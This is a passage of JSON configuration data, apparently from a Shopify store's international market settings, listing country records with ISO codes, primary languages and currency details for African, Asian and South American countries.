Verde"},{"_id":"68d1cca6968ffdb72df4e31a","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KM","active":true,"currency":{"currencyCode":"KMF","currencyName":"Comorian Franc","enabled":true,"currencySymbol":"CF"},"name":"Comoros"},{"_id":"68d1cca6968ffdb72df4e31c","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CG","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Congo - Brazzaville"},{"_id":"68d1cca6968ffdb72df4e31e","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CD","active":true,"currency":{"currencyCode":"CDF","currencyName":"Congolese Franc","enabled":true,"currencySymbol":"FC"},"name":"Congo - Kinshasa"},{"_id":"68d1cca6968ffdb72df4e320","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CI","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Côte d’Ivoire"},{"_id":"68d1cca6968ffdb72df4e322","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"DJ","active":true,"currency":{"currencyCode":"DJF","currencyName":"Djiboutian Franc","enabled":true,"currencySymbol":"Fdj"},"name":"Djibouti"},{"_id":"68d1cca6968ffdb72df4e324","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"EG","active":true,"currency":{"currencyCode":"EGP","currencyName":"Egyptian Pound","enabled":true,"currencySymbol":"£"},"name":"Egypt"},{"_id":"68d1cca6968ffdb72df4e326","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ER","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Eritrea"},{"_id":"68d1cca6968ffdb72df4e328","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SZ","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Eswatini"},{"_id":"68d1cca6968ffdb72df4e32a","primary_language":"am","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ET","active":true,"currency":{"currencyCode":"ETB","currencyName":"Ethiopian Birr","enabled":true,"currencySymbol":"Br"},"name":"Ethiopia"},{"_id":"68d1cca6968ffdb72df4e32c","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GA","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Gabon"},{"_id":"68d1cca6968ffdb72df4e32e","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GM","active":true,"currency":{"currencyCode":"GMD","currencyName":"Gambian Dalasi","enabled":true,"currencySymbol":"D"},"name":"Gambia"},{"_id":"68d1cca6968ffdb72df4e330","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GH","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Ghana"},{"_id":"68d1cca6968ffdb72df4e332","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GN","active":true,"currency":{"currencyCode":"GNF","currencyName":"Guinean Franc","enabled":true,"currencySymbol":"GFr"},"name":"Guinea"},{"_id":"68d1cca6968ffdb72df4e334","primary_language":"es","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GQ","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Equatorial Guinea"},{"_id":"68d1cca6968ffdb72df4e336","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GW","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Guinea-Bissau"},{"_id":"68d1cca6968ffdb72df4e338","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AC","active":true,"currency":{"currencyCode":"SHP","currencyName":"St. Helena Pound","enabled":true,"currencySymbol":""},"name":"Ascension Island"},{"_id":"68d1cca6968ffdb72df4e33a","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KE","active":true,"currency":{"currencyCode":"KES","currencyName":"Kenyan Shilling","enabled":true,"currencySymbol":"KSh"},"name":"Kenya"},{"_id":"68d1cca6968ffdb72df4e33c","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LS","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Lesotho"},{"_id":"68d1cca6968ffdb72df4e33e","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LR","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Liberia"},{"_id":"68d1cca6968ffdb72df4e340","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LY","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Libya"},{"_id":"68d1cca6968ffdb72df4e342","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MG","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Madagascar"},{"_id":"68d1cca6968ffdb72df4e344","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MW","active":true,"currency":{"currencyCode":"MWK","currencyName":"Malawian Kwacha","enabled":true,"currencySymbol":"MK"},"name":"Malawi"},{"_id":"68d1cca6968ffdb72df4e346","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ML","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Mali"},{"_id":"68d1cca6968ffdb72df4e348","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MU","active":true,"currency":{"currencyCode":"MUR","currencyName":"Mauritian Rupee","enabled":true,"currencySymbol":"₨"},"name":"Mauritius"},{"_id":"68d1cca6968ffdb72df4e34a","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MR","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Mauritania"},{"_id":"68d1cca6968ffdb72df4e34c","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MZ","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Mozambique"},{"_id":"68d1cca6968ffdb72df4e34e","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NA","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Namibia"},{"_id":"68d1cca6968ffdb72df4e350","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NE","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Niger"},{"_id":"68d1cca6968ffdb72df4e352","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"UG","active":true,"currency":{"currencyCode":"UGX","currencyName":"Ugandan Shilling","enabled":true,"currencySymbol":"USh"},"name":"Uganda"},{"_id":"68d1cca6968ffdb72df4e354","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CF","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Central African Republic"},{"_id":"68d1cca6968ffdb72df4e356","primary_language":"rw","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"RW","active":true,"currency":{"currencyCode":"RWF","currencyName":"Rwandan Franc","enabled":true,"currencySymbol":"RF"},"name":"Rwanda"},{"_id":"68d1cca6968ffdb72df4e358","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"EH","active":true,"currency":{"currencyCode":"MAD","currencyName":"Moroccan Dirham","enabled":true,"currencySymbol":"د.م."},"name":"Western Sahara"},{"_id":"68d1cca6968ffdb72df4e35a","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SH","active":true,"currency":{"currencyCode":"SHP","currencyName":"St. Helena Pound","enabled":true,"currencySymbol":""},"name":"St. Helena"},{"_id":"68d1cca6968ffdb72df4e35c","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ST","active":true,"currency":{"currencyCode":"STD","currencyName":"São Tomé \u0026 Príncipe Dobra","enabled":true,"currencySymbol":""},"name":"São Tomé \u0026 Príncipe"},{"_id":"68d1cca6968ffdb72df4e35e","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SN","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Senegal"},{"_id":"68d1cca6968ffdb72df4e360","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SC","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Seychelles"},{"_id":"68d1cca6968ffdb72df4e362","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SL","active":true,"currency":{"currencyCode":"SLL","currencyName":"Sierra Leonean Leone","enabled":true,"currencySymbol":"Le"},"name":"Sierra Leone"},{"_id":"68d1cca6968ffdb72df4e364","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SO","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Somalia"},{"_id":"68d1cca6968ffdb72df4e366","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SD","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Sudan"},{"_id":"68d1cca6968ffdb72df4e368","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SS","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"South Sudan"},{"_id":"68d1cca6968ffdb72df4e36a","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TZ","active":true,"currency":{"currencyCode":"TZS","currencyName":"Tanzanian Shilling","enabled":true,"currencySymbol":"TSh"},"name":"Tanzania"},{"_id":"68d1cca6968ffdb72df4e36c","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TD","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Chad"},{"_id":"68d1cca6968ffdb72df4e36e","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TF","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"French Southern Territories"},{"_id":"68d1cca6968ffdb72df4e370","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TG","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Togo"},{"_id":"68d1cca6968ffdb72df4e372","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TA","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"name":"Tristan da Cunha"},{"_id":"68d1cca6968ffdb72df4e374","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TN","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Tunisia"},{"_id":"68d1cca6968ffdb72df4e376","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ZM","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Zambia"},{"_id":"68d1cca6968ffdb72df4e378","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ZW","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Zimbabwe"},{"_id":"68d1cca6968ffdb72df4e37a","primary_language":"ps","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AF","active":true,"currency":{"currencyCode":"AFN","currencyName":"Afghan Afghani","enabled":true,"currencySymbol":"؋"},"name":"Afghanistan"},{"_id":"68d1cca6968ffdb72df4e37c","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SA","active":true,"currency":{"currencyCode":"SAR","currencyName":"Saudi Riyal","enabled":true,"currencySymbol":"﷼"},"name":"Saudi Arabia"},{"_id":"68d1cca6968ffdb72df4e37e","primary_language":"az","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AZ","active":true,"currency":{"currencyCode":"AZN","currencyName":"Azerbaijani Manat","enabled":true,"currencySymbol":"₼"},"name":"Azerbaijan"},{"_id":"68d1cca6968ffdb72df4e380","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BH","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Bahrain"},{"_id":"68d1cca6968ffdb72df4e382","primary_language":"bn","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BD","active":true,"currency":{"currencyCode":"BDT","currencyName":"Bangladeshi Taka","enabled":true,"currencySymbol":"৳"},"name":"Bangladesh"},{"_id":"68d1cca6968ffdb72df4e384","primary_language":"dz","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BT","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Bhutan"},{"_id":"68d1cca6968ffdb72df4e386","primary_language":"ms","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BN","active":true,"currency":{"currencyCode":"BND","currencyName":"Brunei Dollar","enabled":true,"currencySymbol":"$"},"name":"Brunei"},{"_id":"68d1cca6968ffdb72df4e388","primary_language":"km","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KH","active":true,"currency":{"currencyCode":"KHR","currencyName":"Cambodian Riel","enabled":true,"currencySymbol":"៛"},"name":"Cambodia"},{"_id":"68d1cca6968ffdb72df4e38a","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CX","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"name":"Christmas Island"},{"_id":"68d1cca6968ffdb72df4e38c","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CC","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"name":"Cocos (Keeling) Islands"},{"_id":"68d1cca6968ffdb72df4e38e","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"IQ","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Iraq"},{"_id":"68d1cca6968ffdb72df4e390","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"JO","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Jordan"},{"_id":"68d1cca6968ffdb72df4e392","primary_language":"ky","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KG","active":true,"currency":{"currencyCode":"KGS","currencyName":"Kyrgystani Som","enabled":true,"currencySymbol":"с"},"name":"Kyrgyzstan"},{"_id":"68d1cca6968ffdb72df4e394","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KW","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Kuwait"},{"_id":"68d1cca6968ffdb72df4e396","primary_language":"lo","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LA","active":true,"currency":{"currencyCode":"LAK","currencyName":"Laotian Kip","enabled":true,"currencySymbol":"₭"},"name":"Laos"},{"_id":"68d1cca6968ffdb72df4e398","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LB","active":true,"currency":{"currencyCode":"LBP","currencyName":"Lebanese Pound","enabled":true,"currencySymbol":"ل.ل"},"name":"Lebanon"},{"_id":"68d1cca6968ffdb72df4e39a","primary_language":"zh","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MO","active":true,"currency":{"currencyCode":"MOP","currencyName":"Macanese Pataca","enabled":true,"currencySymbol":"MOP$"},"name":"Macao SAR"},{"_id":"68d1cca6968ffdb72df4e39c","primary_language":"dv","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MV","active":true,"currency":{"currencyCode":"MVR","currencyName":"Maldivian Rufiyaa","enabled":true,"currencySymbol":".ރ"},"name":"Maldives"},{"_id":"68d1cca6968ffdb72df4e39e","primary_language":"mn","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MN","active":true,"currency":{"currencyCode":"MNT","currencyName":"Mongolian Tugrik","enabled":true,"currencySymbol":"₮"},"name":"Mongolia"},{"_id":"68d1cca6968ffdb72df4e3a0","primary_language":"my","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MM","active":true,"currency":{"currencyCode":"MMK","currencyName":"Myanmar Kyat","enabled":true,"currencySymbol":"Ks"},"name":"Myanmar (Burma)"},{"_id":"68d1cca6968ffdb72df4e3a2","primary_language":"ne","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NP","active":true,"currency":{"currencyCode":"NPR","currencyName":"Nepalese Rupee","enabled":true,"currencySymbol":"₨"},"name":"Nepal"},{"_id":"692cd5f9496d06525ccf7e60","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"OM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Oman"},{"_id":"692cd5f9496d06525ccf7e62","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"uz","code":"UZ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"UZS","currencyName":"Uzbekistani Som","enabled":true,"currencySymbol":"сўм"},"data3rd":{},"is3rd":false,"name":"Uzbekistan"},{"_id":"692cd5f9496d06525ccf7e64","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"PK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PKR","currencyName":"Pakistani Rupee","enabled":true,"currencySymbol":"₨"},"data3rd":{},"is3rd":false,"name":"Pakistan"},{"_id":"692cd5f9496d06525ccf7e66","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"PH","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PHP","currencyName":"Philippine Peso","enabled":true,"currencySymbol":"₱"},"data3rd":{},"is3rd":false,"name":"Philippines"},{"_id":"692cd5f9496d06525ccf7e68","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"QA","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"QAR","currencyName":"Qatari Rial","enabled":true,"currencySymbol":"﷼"},"data3rd":{},"is3rd":false,"name":"Qatar"},{"_id":"692cd5f9496d06525ccf7e6a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"si","code":"LK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"LKR","currencyName":"Sri Lankan Rupee","enabled":true,"currencySymbol":"Rs"},"data3rd":{},"is3rd":false,"name":"Sri Lanka"},{"_id":"692cd5f9496d06525ccf7e6c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"tg","code":"TJ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"TJS","currencyName":"Tajikistani Somoni","enabled":true,"currencySymbol":"ЅМ"},"data3rd":{},"is3rd":false,"name":"Tajikistan"},{"_id":"692cd5f9496d06525ccf7e6e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"IO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"British Indian Ocean Territory"},{"_id":"692cd5f9496d06525ccf7e70","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"PS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"ILS","currencyName":"Israeli New Shekel","enabled":true,"currencySymbol":"₪"},"data3rd":{},"is3rd":false,"name":"Palestinian Territories"},{"_id":"692cd5f9496d06525ccf7e72","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"th","code":"TH","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"THB","currencyName":"Thai Baht","enabled":true,"currencySymbol":"฿"},"data3rd":{},"is3rd":false,"name":"Thailand"},{"_id":"692cd5f9496d06525ccf7e74","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"tk","code":"TM","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Turkmenistan"},{"_id":"692cd5f9496d06525ccf7e76","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"vi","code":"VN","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"VND","currencyName":"Vietnamese Dong","enabled":true,"currencySymbol":"₫"},"data3rd":{},"is3rd":false,"name":"Vietnam"},{"_id":"692cd5f9496d06525ccf7e78","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"ar","code":"YE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"YER","currencyName":"Yemeni Rial","enabled":true,"currencySymbol":"ر.ي"},"data3rd":{},"is3rd":false,"name":"Yemen"},{"_id":"692cd5f9496d06525ccf7e7a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"CO","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Colombia"},{"_id":"692cd5f9496d06525ccf7e7c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"EC","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Ecuador"},{"_id":"692cd5f9496d06525ccf7e7e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"GS","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GBP","currencyName":"British Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"South Georgia \u0026 South Sandwich Islands"},{"_id":"692cd5f9496d06525ccf7e80","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"GY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"GYD","currencyName":"Guyanaese Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Guyana"},{"_id":"692cd5f9496d06525ccf7e82","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"fr","code":"GF","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"data3rd":{},"is3rd":false,"name":"French Guiana"},{"_id":"692cd5f9496d06525ccf7e84","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"en","code":"FK","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"FKP","currencyName":"Falkland Islands Pound","enabled":true,"currencySymbol":"£"},"data3rd":{},"is3rd":false,"name":"Falkland Islands"},{"_id":"692cd5f9496d06525ccf7e86","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"PY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PYG","currencyName":"Paraguayan Guarani","enabled":true,"currencySymbol":"Gs"},"data3rd":{},"is3rd":false,"name":"Paraguay"},{"_id":"692cd5f9496d06525ccf7e88","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":null,"code":"BQ","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Caribbean Netherlands"},{"_id":"692cd5f9496d06525ccf7e8a","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"PE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"PEN","currencyName":"Peruvian Sol","enabled":true,"currencySymbol":"S\/."},"data3rd":{},"is3rd":false,"name":"Peru"},{"_id":"692cd5f9496d06525ccf7e8c","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"nl","code":"SR","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"data3rd":{},"is3rd":false,"name":"Suriname"},{"_id":"692cd5f9496d06525ccf7e8e","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"UY","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"UYU","currencyName":"Uruguayan Peso","enabled":true,"currencySymbol":"$U"},"data3rd":{},"is3rd":false,"name":"Uruguay"},{"_id":"692cd5f9496d06525ccf7e90","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"primary_language":"es","code":"VE","shop":"3c4977-2.myshopify.com","active":true,"currency":{"currencyCode":"USD","currencyName":"US 